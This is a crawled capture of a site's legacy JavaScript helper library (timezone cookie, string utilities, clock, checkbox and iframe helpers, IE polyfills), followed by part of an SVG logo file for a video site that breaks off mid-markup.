    cookieVal = -summerTime.getTimezoneOffset() + "." + -winterTime.getTimezoneOffset() + "." + -currentTime.getTimezoneOffset() + "|" + nv_base_siteurl + "|" + domainName;
    rawurldecode(nv_getCookie(cookieName)) != cookieVal && nv_setCookie(cookieName, rawurlencode(cookieVal), 365, "https:" === location.protocol ? !0 : !1, "Strict")
}

function is_array(mixed_var) {
    return (mixed_var instanceof Array);
}

function strip_tags(str, allowed_tags) {
    var key = '',
        allowed = false,
        matches = [],
        allowed_array = [],
        allowed_tag = '',
        i = 0,
        k = '',
        html = '';
    var replacer = function(search, replace, str) {
        return str.split(search).join(replace);
    };
    // Build allowes tags associative array
    if (allowed_tags) {
        allowed_array = allowed_tags.match(/([a-zA-Z0-9]+)/gi);
    }

    str += '';

    // Match tags
    matches = str.match(/(<\/?[\S][^>]*>)/gi);

    // Go through all HTML tags
    for (key in matches) {
        if (isNaN(key)) {
            // IE7 Hack
            continue;
        }

        // Save HTML tag
        html = matches[key].toString();

        // Is tag not in allowed list ? Remove from str !
        allowed = false;

        // Go through all allowed tags
        for (k in allowed_array) {
            // Init
            allowed_tag = allowed_array[k];
            i = -1;

            if (i != 0) {
                i = html.toLowerCase().indexOf('<' + allowed_tag + '>');
            }
            if (i != 0) {
                i = html.toLowerCase().indexOf('<' + allowed_tag + ' ');
            }
            if (i != 0) {
                i = html.toLowerCase().indexOf('</' + allowed_tag);
            }

            // Determine
            if (i == 0) {
                allowed = true;
                break;
            }
        }

        if (!allowed) {
            str = replacer(html, "", str);
            // Custom replace. No regexing
        }
    }

    return str;
}

// trim(' Kevin van Zonneveld ');
function trim(str, charlist) {
    var whitespace,
        l = 0,
        i = 0;

    str += '';

    if (!charlist) {
        whitespace = " \n\r\t\f\x0b\xa0\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u200b\u2028\u2029\u3000";
    } else {
        charlist += '';
        whitespace = charlist.replace(/([\[\]\(\)\.\?\/\*\{\}\+\$\^\:])/g, '$1');
    }

    l = str.length;
    for (i = 0; i < l; i++) {
        if (whitespace.indexOf(str.charAt(i)) === -1) {
            str = str.substring(i);
            break;
        }
    }

    l = str.length;
    for (i = l - 1; i >= 0; i--) {
        if (whitespace.indexOf(str.charAt(i)) === -1) {
            str = str.substring(0, i + 1);
            break;
        }
    }

    return whitespace.indexOf(str.charAt(0)) === -1 ? str : '';
}

// rawurlencode('Kevin van Zonneveld!'); = > 'Kevin%20van%20Zonneveld%21'
function rawurlencode(str) {
    str = (str + '').toString();
    return encodeURIComponent(str).replace(/!/g, '%21').replace(/'/g, '%27').replace(/\(/g, '%28').replace(/\)/g, '%29').replace(/\*/g, '%2A');
}

// rawurldecode('Kevin+van+Zonneveld%21'); = > 'Kevin+van+Zonneveld!'
function rawurldecode(str) {
    return decodeURIComponent(str);
}

function is_numeric(mixed_var) {
    return !isNaN(mixed_var);
}

function intval(mixed_var, base) {
    var type = typeof(mixed_var);

    if (type === 'boolean') {
        return (mixed_var) ? 1 : 0;
    } else if (type === 'string') {
        tmp = parseInt(mixed_var, base || 10);
        return (isNaN(tmp) || !isFinite(tmp)) ? 0 : tmp;
    } else if (type === 'number' && isFinite(mixed_var)) {
        return Math.floor(mixed_var);
    } else {
        return 0;
    }
}

function nv_is_dst() {
    var now = new Date();
    var dst_start = new Date();
    var dst_end = new Date();
    // Set dst start to 2AM 2nd Sunday of March
    dst_start.setMonth(2);
    // March
    dst_start.setDate(1);
    // 1st
    dst_start.setHours(2);
    dst_start.setMinutes(0);
    dst_start.setSeconds(0);
    // 2AM
    // Need to be on first Sunday
    if (dst_start.getDay())
        dst_start.setDate(dst_start.getDate() + (7 - dst_start.getDay()));
    // Set to second Sunday
    dst_start.setDate(dst_start.getDate() + 7);
    // Set dst end to 2AM 1st Sunday of November
    dst_end.setMonth(10);
    dst_end.setDate(1);
    dst_end.setHours(2);
    dst_end.setMinutes(0);
    dst_end.setSeconds(0);
    // 2AM
    // Need to be on first Sunday
    if (dst_end.getDay())
        dst_end.setDate(dst_end.getDate() + (7 - dst_end.getDay()));
    return (now > dst_start && now < dst_end);
}

function nv_DigitalClock(div_id) {
    if (document.getElementById(div_id)) {
        nv_my_dst && nv_is_dst() && (nv_my_ofs += 1);

        var newDate = new Date();
        newDate.setHours(newDate.getHours() + (newDate.getTimezoneOffset() / 60) + nv_my_ofs);

        var intMinutes = newDate.getMinutes(),
            intSeconds = newDate.getSeconds();

        if (intMinutes != nv_old_Minute) {
            nv_old_Minute = intMinutes;
            var intHours = newDate.getHours(),
                intDay = newDate.getDay(),
                intMonth = newDate.getMonth(),
                intWeekday = newDate.getDate(),
                intYear = newDate.getYear();

            200 > intYear && (intYear += 1900);
            var strDayName = new String(nv_aryDayName[intDay]);
            var strMonthNumber = intMonth + 1;
            9 >= intHours && (intHours = "0" + intHours);
            9 >= intMinutes && (intMinutes = "0" + intMinutes);
            9 >= strMonthNumber && (strMonthNumber = "0" + strMonthNumber);
            9 >= intWeekday && (intWeekday = "0" + intWeekday);

            document.getElementById(div_id).innerHTML = intHours + ':' + intMinutes + ' ' + nv_my_abbr + ' &nbsp; ' + strDayName + ', ' + intWeekday + '/' + strMonthNumber + '/' + intYear;
        }
        setTimeout('nv_DigitalClock("' + div_id + '")', (60 - intSeconds) * 1000);
    }
}

function nv_show_hidden(div_id, st) {
    var divid = document.getElementById(div_id);
    if (st == 2) {
        if (divid.style.visibility == 'hidden' || divid.style.display == 'none') {
            divid.style.visibility = 'visible';
            divid.style.display = 'block';
        } else {
            divid.style.visibility = 'hidden';
            divid.style.display = 'none';
        }
    } else if (st == 1) {
        divid.style.visibility = 'visible';
        divid.style.display = 'block';
    } else {
        divid.style.visibility = 'hidden';
        divid.style.display = 'none';
    }
    return;
}

function nv_checkAll(oForm, cbName, caName, check_value) {
    if (typeof oForm == 'undefined' || typeof oForm[cbName] == 'undefined') {
        return false;
    }
    if (oForm[cbName].length) {
        for (var i = 0; i < oForm[cbName].length; i++) {
            oForm[cbName][i].checked = check_value;
        }
    } else {
        oForm[cbName].checked = check_value;
    }

    if (oForm[caName].length) {
        for (var j = 0; j < oForm[caName].length; j++) {
            oForm[caName][j].checked = check_value;
        }
    } else {
        oForm[caName].checked = check_value;
    }
}

function nv_UncheckAll(oForm, cbName, caName, check_value) {
    if (typeof oForm == 'undefined' || typeof oForm[cbName] == 'undefined') {
        return false;
    }
    var ts = 0;

    if (oForm[cbName].length) {
        for (var i = 0; i < oForm[cbName].length; i++) {
            if (oForm[cbName][i].checked != check_value) {
                ts = 1;
                break;
            }
        }
    }

    var chck = false;
    if (ts == 0) {
        chck = check_value;
    }

    if (oForm[caName].length) {
        for (var j = 0; j < oForm[caName].length; j++) {
            oForm[caName][j].checked = chck;
        }
    } else {
        oForm[caName].checked = chck;
    }
}

function nv_set_disable_false(sid) {
    if (document.getElementById(sid)) {
        var sd = document.getElementById(sid);
        sd.disabled = false;
    }

}

function nv_settimeout_disable(sid, tm) {
    var sd = document.getElementById(sid);
    sd.disabled = true;
    nv_timer = setTimeout('nv_set_disable_false("' + sid + '")', tm);
    return nv_timer;
}

function nv_randomPassword(plength) {
    var chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890";
    var pass = "";
    for (var z = 0; z < plength; z++) {
        pass += chars.charAt(Math.floor(Math.random() * 62));
    }
    return pass;
}

function nv_urldecode_ajax(my_url, containerid) {
    my_url = rawurldecode(my_url);
    $("#" + containerid).load(my_url);
    return;
}

function nv_isExternal(url) {
    var host = window.location.hostname.toLowerCase(),
        regex = new RegExp('^(?:(?:f|ht)tp(?:s)?\:)?//(?:[^\@]+\@)?([^:/]+)', 'im'),
        match = url.match(regex),
        domain = ((match ? match[1].toString() : ((url.indexOf(':') < 0) ? host : ''))).toLowerCase();
    return domain != host
}

function nv_open_browse(theURL, winName, w, h, features) {
    var LeftPosition = (screen.width) ? (screen.width - w) / 2 : 0,
        TopPosition = (screen.height) ? (screen.height - h) / 2 : 0,
        settings = 'height=' + h + ',width=' + w + ',top=' + TopPosition + ',left=' + LeftPosition;
    if (features != '') {
        settings += ',' + features;
    }
    window.open(theURL, winName, settings).focus()
}

function nv_setIframeHeight(iframeId) {
    var ifDoc, ifRef = document.getElementById(iframeId);
    try {
        ifDoc = ifRef.contentWindow.document.documentElement;
    } catch (e) {
        try {
            ifDoc = ifRef.contentDocument.documentElement;
        } catch (ee) {}
    }
    if (ifDoc) {
        ifRef.height = 1;
        ifRef.height = ifDoc.scrollHeight;
    }
}

nv_check_timezone();

(function() {
    if (typeof window.CustomEvent === "function") return false; //If not IE

    function CustomEvent(event, params) {
        params = params || {
            bubbles: false,
            cancelable: false,
            detail: undefined
        };
        var evt = document.createEvent('CustomEvent');
        evt.initCustomEvent(event, params.bubbles, params.cancelable, params.detail);
        return evt;
    }

    CustomEvent.prototype = window.Event.prototype;

    window.CustomEvent = CustomEvent;

    //closest for IE
    Element.prototype.matches || (Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector);
    Element.prototype.closest || (Element.prototype.closest = function(b) {
        var a = this;
        do {
            if (Element.prototype.matches.call(a, b)) return a;
            a = a.parentElement || a.parentNode
        } while (null !== a && 1 === a.nodeType);
        return null
    })
})();

// Ap dung trinh nghe thu dong cho touchstart
// https://web.dev/uses-passive-event-listeners/?utm_source=lighthouse&utm_medium=devtools
jQuery.event.special.touchstart = {
    setup: function(_, ns, handle) {
        this.addEventListener('touchstart', handle, {
            passive: !ns.includes('noPreventDefault')
        });
    }
};


--- FILE ---
content_type: image/svg+xml
request_url: https://vidostream.com/uploads/vidostream-4_1.svg
body_size: 4111
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="272" zoomAndPan="magnify" viewBox="0 0 204 48" height="64" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><g/></defs><g fill="#000000" fill-opacity="1"><g transform="translate(14.259957, 30.4408)"><g><path d="M 11.0625 0 L -0.96875 -28.6875 L 6.390625 -28.6875 L 13.625 -9.84375 L 20.859375 -28.6875 L 28.234375 -28.6875 L 16.203125 0 Z M 11.0625 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(37.513571, 30.4408)"><g><path d="M 2.671875 -27.78125 C 3.390625 -28.5 4.25 -28.859375 5.25 -28.859375 C 6.25 -28.859375 7.109375 -28.5 7.828125 -27.78125 C 8.546875 -27.0625 8.90625 -26.203125 8.90625 -25.203125 C 8.90625 -24.203125 8.546875 -23.34375 7.828125 -22.625 C 7.109375 -21.914062 6.25 -21.5625 5.25 -21.5625 C 4.25 -21.5625 3.390625 -21.914062 2.671875 -22.625 C 1.953125 -23.34375 1.59375 -24.203125 1.59375 -25.203125 C 1.59375 -26.203125 1.953125 -27.0625 2.671875 -27.78125 Z M 2.09375 -17.828125 L 2.09375 0 L 8.234375 0 L 8.234375 -17.828125 Z M 2.09375 -17.828125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(44.012765, 30.4408)"><g><path d="M 3.296875 -2.203125 C 1.628906 -4.023438 0.796875 -6.253906 0.796875 -8.890625 C 0.796875 -11.535156 1.628906 -13.773438 3.296875 -15.609375 C 4.972656 -17.441406 7.097656 -18.359375 9.671875 -18.359375 C 12.035156 -18.359375 13.976562 -17.613281 15.5 -16.125 L 15.5 -29.90625 L 21.65625 -29.90625 L 21.65625 0 L 15.578125 0 L 15.578125 -2.015625 L 15.5 -2.015625 C 13.976562 -0.328125 12.035156 0.515625 9.671875 0.515625 C 7.097656 0.515625 4.972656 -0.390625 3.296875 -2.203125 Z M 8.53125 -11.921875 C 7.726562 -11.140625 7.328125 -10.132812 7.328125 -8.90625 C 7.328125 -7.675781 7.707031 -6.671875 8.46875 -5.890625 C 9.238281 -5.117188 10.25 -4.734375 11.5 -4.734375 C 12.707031 -4.734375 13.695312 -5.125 14.46875 -5.90625 C 15.25 -6.695312 15.640625 -7.695312 15.640625 -8.90625 C 15.640625 -10.132812 15.238281 -11.140625 14.4375 -11.921875 C 13.644531 -12.710938 12.664062 -13.109375 11.5 -13.109375 C 10.320312 -13.109375 9.332031 -12.710938 8.53125 -11.921875 Z M 8.53125 -11.921875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(63.755595, 30.4408)"><g><path d="M 3.765625 -2.125 C 1.785156 -3.882812 0.796875 -6.140625 0.796875 -8.890625 C 0.796875 -11.648438 1.828125 -13.914062 3.890625 -15.6875 C 5.953125 -17.46875 8.503906 -18.359375 11.546875 -18.359375 C 14.535156 -18.359375 17.054688 -17.460938 19.109375 -15.671875 C 21.160156 -13.890625 22.1875 -11.628906 22.1875 -8.890625 C 22.1875 -6.160156 21.179688 -3.910156 19.171875 -2.140625 C 17.171875 -0.367188 14.628906 0.515625 11.546875 0.515625 C 8.347656 0.515625 5.753906 -0.363281 3.765625 -2.125 Z M 8.53125 -11.921875 C 7.726562 -11.140625 7.328125 -10.132812 7.328125 -8.90625 C 7.328125 -7.675781 7.707031 -6.671875 8.46875 -5.890625 C 9.238281 -5.117188 10.25 -4.734375 11.5 -4.734375 C 12.707031 -4.734375 13.695312 -5.125 14.46875 -5.90625 C 15.25 -6.695312 15.640625 -7.695312 15.640625 -8.90625 C 15.640625 -10.132812 15.238281 -11.140625 14.4375 -11.921875 C 13.644531 -12.710938 12.664062 -13.109375 11.5 -13.109375 C 10.320312 -13.109375 9.332031 -12.710938 8.53125 -11.921875 Z M 8.53125 -11.921875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(82.733702, 30.4408)"><g><path d="M 9.84375 -18.359375 C 10.863281 -18.359375 11.867188 -18.238281 12.859375 -18 C 13.859375 -17.769531 14.601562 -17.539062 15.09375 -17.3125 L 15.8125 -16.96875 L 13.796875 -12.9375 C 12.410156 -13.675781 11.09375 -14.046875 9.84375 -14.046875 C 9.144531 -14.046875 8.648438 -13.96875 8.359375 -13.8125 C 8.066406 -13.664062 7.921875 -13.382812 7.921875 -12.96875 C 7.921875 -12.875 7.929688 -12.78125 7.953125 -12.6875 C 7.984375 -12.59375 8.03125 -12.503906 8.09375 -12.421875 C 8.164062 -12.347656 8.226562 -12.28125 8.28125 -12.21875 C 8.34375 -12.164062 8.441406 -12.101562 8.578125 -12.03125 C 8.722656 -11.957031 8.835938 -11.90625 8.921875 -11.875 C 9.003906 -11.84375 9.132812 -11.789062 9.3125 -11.71875 C 9.5 -11.644531 9.640625 -11.585938 9.734375 -11.546875 C 9.828125 -11.515625 9.984375 -11.460938 10.203125 -11.390625 C 10.421875 -11.328125 10.585938 -11.285156 10.703125 -11.265625 C 11.421875 -11.054688 12.046875 -10.820312 12.578125 -10.5625 C 13.117188 -10.3125 13.679688 -9.960938 14.265625 -9.515625 C 14.859375 -9.078125 15.316406 -8.519531 15.640625 -7.84375 C 15.960938 -7.175781 16.125 -6.414062 16.125 -5.5625 C 16.125 -1.507812 13.3125 0.515625 7.6875 0.515625 C 6.40625 0.515625 5.191406 0.320312 4.046875 -0.0625 C 2.898438 -0.457031 2.070312 -0.851562 1.5625 -1.25 L 0.796875 -1.875 L 3.296875 -6.078125 C 3.484375 -5.921875 3.726562 -5.734375 4.03125 -5.515625 C 4.332031 -5.296875 4.875 -4.992188 5.65625 -4.609375 C 6.445312 -4.222656 7.132812 -4.03125 7.71875 -4.03125 C 8.988281 -4.03125 9.625 -4.457031 9.625 -5.3125 C 9.625 -5.707031 9.460938 -6.015625 9.140625 -6.234375 C 8.816406 -6.460938 8.265625 -6.710938 7.484375 -6.984375 C 6.710938 -7.265625 6.109375 -7.519531 5.671875 -7.75 C 4.554688 -8.332031 3.671875 -8.988281 3.015625 -9.71875 C 2.367188 -10.445312 2.046875 -11.414062 2.046875 -12.625 C 2.046875 -14.425781 2.75 -15.832031 4.15625 -16.84375 C 5.5625 -17.851562 7.457031 -18.359375 9.84375 -18.359375 Z M 9.84375 -18.359375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(95.837342, 30.4408)"><g><path d="M 3.125 -17.828125 L 3.125 -24.46875 L 9.28125 -24.46875 L 9.28125 -17.828125 L 13.03125 -17.828125 L 13.03125 -13.140625 L 9.28125 -13.140625 L 9.28125 -7.46875 C 9.28125 -5.820312 9.742188 -5 10.671875 -5 C 10.898438 -5 11.140625 -5.046875 11.390625 -5.140625 C 11.648438 -5.234375 11.851562 -5.328125 12 -5.421875 L 12.203125 -5.5625 L 13.734375 -0.59375 C 12.410156 0.144531 10.90625 0.515625 9.21875 0.515625 C 8.050781 0.515625 7.050781 0.3125 6.21875 -0.09375 C 5.382812 -0.5 4.753906 -1.039062 4.328125 -1.71875 C 3.898438 -2.40625 3.59375 -3.125 3.40625 -3.875 C 3.21875 -4.625 3.125 -5.429688 3.125 -6.296875 L 3.125 -13.140625 L 0.5625 -13.140625 L 0.5625 -17.828125 Z M 3.125 -17.828125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(105.569233, 30.4408)"><g><path d="M 2.09375 0 L 2.09375 -17.828125 L 8.234375 -17.828125 L 8.234375 -15.265625 L 8.3125 -15.265625 C 8.351562 -15.359375 8.425781 -15.472656 8.53125 -15.609375 C 8.632812 -15.742188 8.859375 -15.984375 9.203125 -16.328125 C 9.554688 -16.679688 9.929688 -17 10.328125 -17.28125 C 10.722656 -17.5625 11.234375 -17.8125 11.859375 -18.03125 C 12.484375 -18.25 13.117188 -18.359375 13.765625 -18.359375 C 14.441406 -18.359375 15.101562 -18.265625 15.75 -18.078125 C 16.394531 -17.890625 16.867188 -17.703125 17.171875 -17.515625 L 17.65625 -17.25 L 15.09375 -12.03125 C 14.320312 -12.675781 13.253906 -13 11.890625 -13 C 11.148438 -13 10.507812 -12.835938 9.96875 -12.515625 C 9.4375 -12.191406 9.0625 -11.796875 8.84375 -11.328125 C 8.625 -10.867188 8.46875 -10.476562 8.375 -10.15625 C 8.28125 -9.832031 8.234375 -9.578125 8.234375 -9.390625 L 8.234375 0 Z M 2.09375 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(118.881433, 30.4408)"><g><path d="M 20.125 -8.0625 L 7.203125 -8.0625 C 7.203125 -6.8125 7.601562 -5.882812 8.40625 -5.28125 C 9.21875 -4.675781 10.101562 -4.375 11.0625 -4.375 C 12.050781 -4.375 12.832031 -4.507812 13.40625 -4.78125 C 13.988281 -5.050781 14.65625 -5.578125 15.40625 -6.359375 L 19.84375 -4.140625 C 17.988281 -1.035156 14.910156 0.515625 10.609375 0.515625 C 7.921875 0.515625 5.613281 -0.398438 3.6875 -2.234375 C 1.757812 -4.078125 0.796875 -6.296875 0.796875 -8.890625 C 0.796875 -11.492188 1.757812 -13.722656 3.6875 -15.578125 C 5.613281 -17.429688 7.921875 -18.359375 10.609375 -18.359375 C 13.429688 -18.359375 15.726562 -17.539062 17.5 -15.90625 C 19.28125 -14.269531 20.171875 -11.9375 20.171875 -8.90625 C 20.171875 -8.488281 20.15625 -8.207031 20.125 -8.0625 Z M 7.375 -11.46875 L 14.15625 -11.46875 C 14.007812 -12.394531 13.640625 -13.109375 13.046875 -13.609375 C 12.460938 -14.109375 11.707031 -14.359375 10.78125 -14.359375 C 9.757812 -14.359375 8.945312 -14.09375 8.34375 -13.5625 C 7.738281 -13.03125 7.414062 -12.332031 7.375 -11.46875 Z M 7.375 -11.46875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(135.843449, 30.4408)"><g><path d="M 3.296875 -2.203125 C 1.628906 -4.023438 0.796875 -6.253906 0.796875 -8.890625 C 0.796875 -11.535156 1.628906 -13.773438 3.296875 -15.609375 C 4.972656 -17.441406 7.097656 -18.359375 9.671875 -18.359375 C 12.035156 -18.359375 13.976562 -17.613281 15.5 -16.125 L 15.5 -17.828125 L 21.65625 -17.828125 L 21.65625 0 L 15.578125 0 L 15.578125 -2.015625 L 15.5 -2.015625 C 13.976562 -0.328125 12.035156 0.515625 9.671875 0.515625 C 7.097656 0.515625 4.972656 -0.390625 3.296875 -2.203125 Z M 8.53125 -11.921875 C 7.726562 -11.140625 7.328125 -10.132812 7.328125 -8.90625 C 7.328125 -7.675781 7.707031 -6.671875 8.46875 -5.890625 C 9.238281 -5.117188 10.25 -4.734375 11.5 -4.734375 C 12.707031 -4.734375 13.695312 -5.125 14.46875 -5.90625 C 15.25 -6.695312 15.640625 -7.695312 15.640625 -8.90625 C 15.640625 -10.132812 15.238281 -11.140625 14.4375 -11.921875 C 13.644531 -12.710938 12.664062 -13.109375 11.5 -13.109375 C 10.320312 -13.109375 9.332031 -12.710938 8.53125 -11.921875 Z M 8.53125 -11.921875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(155.586284, 30.4408)"><g><path d="M 2.09375 0 L 2.09375 -17.828125 L 8.234375 -17.828125 L 8.234375 -15.953125 L 8.3125 -15.953125 C 9.90625 -17.554688 11.609375 -18.359375 13.421875 -18.359375 C 14.710938 -18.359375 15.925781 -18.085938 17.0625 -17.546875 C 18.207031 -17.015625 19.066406 -16.195312 19.640625 -15.09375 C 21.453125 -17.269531 23.421875 -18.359375 25.546875 -18.359375 C 27.453125 -18.359375 29.085938 -17.820312 30.453125 -16.75 C 31.816406 -15.6875 32.5 -14.019531 32.5 -11.75 L 32.5 0 L 26.359375 0 L 26.359375 -10.078125 C 26.359375 -11.023438 26.09375 -11.816406 25.5625 -12.453125 C 25.039062 -13.097656 24.257812 -13.421875 23.21875 -13.421875 C 22.320312 -13.421875 21.632812 -13.144531 21.15625 -12.59375 C 20.675781 -12.050781 20.414062 -11.398438 20.375 -10.640625 L 20.375 0 L 14.21875 0 L 14.21875 -10.078125 C 14.21875 -11.023438 13.957031 -11.816406 13.4375 -12.453125 C 12.914062 -13.097656 12.132812 -13.421875 11.09375 -13.421875 C 10.144531 -13.421875 9.429688 -13.125 8.953125 -12.53125 C 8.472656 -11.9375 8.234375 -11.238281 8.234375 -10.4375 L 8.234375 0 Z M 2.09375 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(38.311992, 44.96394)"><g><path d="M 4.210938 -6.183594 C 3.902344 -6.21875 3.703125 -6.21875 3.378906 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 2.363281 0 C 2.667969 0 2.839844 0 3.164062 -0.0273438 C 5.347656 -0.234375 6.417969 -1.839844 6.417969 -3.5625 C 6.417969 -5.238281 5.445312 -6.058594 4.210938 -6.183594 Z M 3.101562 -1 C 2.894531 -0.984375 2.714844 -0.984375 2.460938 -0.984375 L 1.730469 -0.984375 L 2.488281 -5.246094 L 3.191406 -5.246094 C 3.445312 -5.246094 3.613281 -5.238281 3.8125 -5.21875 C 4.5625 -5.128906 5.085938 -4.625 5.085938 -3.523438 C 5.085938 -2.289062 4.480469 -1.171875 3.101562 -1 Z M 3.101562 -1 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(43.834926, 44.96394)"><g><path d="M 2.488281 -5.246094 L 5.632812 -5.246094 L 5.804688 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 4.796875 0 L 4.976562 -0.984375 L 1.730469 -0.984375 L 2.019531 -2.625 L 4.957031 -2.625 L 5.128906 -3.605469 L 2.199219 -3.605469 Z M 2.488281 -5.246094 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(48.312523, 44.96394)"><g><path d="M 8.121094 -6.21875 L 6.058594 -6.21875 L 3.914062 -1.308594 L 3.445312 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 1.558594 0 L 2.433594 -5.019531 L 2.929688 0 L 4.40625 0 L 6.679688 -5.003906 L 5.777344 0 L 7.023438 0 Z M 8.121094 -6.21875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(55.322356, 44.96394)"><g><path d="M 4.128906 -6.347656 C 1.921875 -6.347656 0.558594 -4.695312 0.558594 -2.570312 C 0.558594 -1.0625 1.542969 0.125 3.328125 0.125 C 5.535156 0.125 6.894531 -1.523438 6.894531 -3.652344 C 6.894531 -5.15625 5.914062 -6.347656 4.128906 -6.347656 Z M 3.425781 -0.800781 C 2.433594 -0.800781 1.882812 -1.53125 1.882812 -2.597656 C 1.882812 -3.867188 2.570312 -5.417969 4.03125 -5.417969 C 5.011719 -5.417969 5.570312 -4.6875 5.570312 -3.625 C 5.570312 -2.351562 4.886719 -0.800781 3.425781 -0.800781 Z M 3.425781 -0.800781 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(61.322904, 44.96394)"><g><path d="M 4.109375 -6.347656 C 2.136719 -6.347656 0.539062 -4.769531 0.539062 -2.441406 C 0.539062 -0.8125 1.496094 0.125 3.046875 0.125 C 4.640625 0.125 5.714844 -0.695312 6.09375 -2.0625 L 6.121094 -2.15625 L 4.886719 -2.15625 L 4.851562 -2.0625 C 4.550781 -1.289062 4.019531 -0.800781 3.210938 -0.800781 C 2.425781 -0.800781 1.875 -1.324219 1.875 -2.550781 C 1.875 -4.273438 2.777344 -5.417969 3.976562 -5.417969 C 4.804688 -5.417969 5.246094 -5.046875 5.253906 -4.199219 L 5.253906 -4.109375 L 6.5 -4.109375 L 6.507812 -4.199219 C 6.597656 -5.425781 5.796875 -6.347656 4.109375 -6.347656 Z M 4.109375 -6.347656 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(66.999042, 44.96394)"><g><path d="M 5.957031 -4.824219 C 5.957031 -5.679688 5.363281 -6.085938 4.589844 -6.175781 C 4.28125 -6.210938 4.046875 -6.21875 3.6875 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 1.558594 0 L 2 -2.507812 L 2.730469 -2.507812 C 2.894531 -2.507812 3.046875 -2.507812 3.210938 -2.496094 C 3.660156 -2.460938 3.839844 -2.101562 3.839844 -1.523438 C 3.847656 -0.621094 3.867188 -0.296875 3.921875 0 L 5.265625 0 C 5.136719 -0.261719 5.085938 -0.632812 5.085938 -1.109375 C 5.085938 -2.308594 4.914062 -2.804688 4.382812 -2.984375 C 5.320312 -3.21875 5.957031 -3.820312 5.957031 -4.824219 Z M 3.542969 -3.445312 C 3.390625 -3.433594 3.246094 -3.433594 3.027344 -3.433594 L 2.164062 -3.433594 L 2.488281 -5.246094 L 3.398438 -5.246094 C 3.613281 -5.246094 3.769531 -5.238281 3.914062 -5.21875 C 4.316406 -5.175781 4.597656 -4.984375 4.597656 -4.523438 C 4.597656 -3.804688 4.101562 -3.496094 3.542969 -3.445312 Z M 3.542969 -3.445312 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(71.77402, 44.96394)"><g><path d="M 4.121094 -1.875 L 4.398438 0 L 5.742188 0 L 4.667969 -6.21875 L 3.019531 -6.21875 L -0.28125 0 L 1.0625 0 L 2 -1.875 Z M 3.976562 -2.859375 L 2.496094 -2.859375 L 3.632812 -5.121094 Z M 3.976562 -2.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(76.864406, 44.96394)"><g><path d="M 4.109375 -6.347656 C 2.136719 -6.347656 0.539062 -4.769531 0.539062 -2.441406 C 0.539062 -0.8125 1.496094 0.125 3.046875 0.125 C 4.640625 0.125 5.714844 -0.695312 6.09375 -2.0625 L 6.121094 -2.15625 L 4.886719 -2.15625 L 4.851562 -2.0625 C 4.550781 -1.289062 4.019531 -0.800781 3.210938 -0.800781 C 2.425781 -0.800781 1.875 -1.324219 1.875 -2.550781 C 1.875 -4.273438 2.777344 -5.417969 3.976562 -5.417969 C 4.804688 -5.417969 5.246094 -5.046875 5.253906 -4.199219 L 5.253906 -4.109375 L 6.5 -4.109375 L 6.507812 -4.199219 C 6.597656 -5.425781 5.796875 -6.347656 4.109375 -6.347656 Z M 4.109375 -6.347656 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(82.540543, 44.96394)"><g><path d="M 3.632812 -2.378906 L 6.5 -6.21875 L 5.101562 -6.21875 L 3.210938 -3.46875 L 2.191406 -6.21875 L 0.875 -6.21875 L 2.398438 -2.425781 L 1.964844 0 L 3.210938 0 Z M 3.632812 -2.378906 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(87.24949, 44.96394)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(87.64487, 44.96394)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(88.04025, 44.96394)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(88.43563, 44.96394)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(88.83101, 44.96394)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(89.22639, 44.96394)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(89.62177, 44.96394)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(90.01715, 44.96394)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(90.417858, 44.96394)"><g><path d="M 4.984375 -1.035156 L 1.738281 -1.035156 L 2.660156 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 4.796875 0 Z M 4.984375 -1.035156 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(94.778304, 44.96394)"><g><path d="M 1.558594 0 L 2.660156 -6.21875 L 1.414062 -6.21875 L 0.316406 0 Z M 1.558594 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(96.327159, 44.96394)"><g><path d="M 3.371094 -3.171875 L 6.816406 -6.21875 L 5.328125 -6.21875 L 2.144531 -3.335938 L 2.660156 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 1.558594 0 L 1.929688 -2.082031 L 2.425781 -2.542969 L 4.082031 0 L 5.617188 0 Z M 3.371094 -3.171875 "/></g></g></g><g fill="#000000" 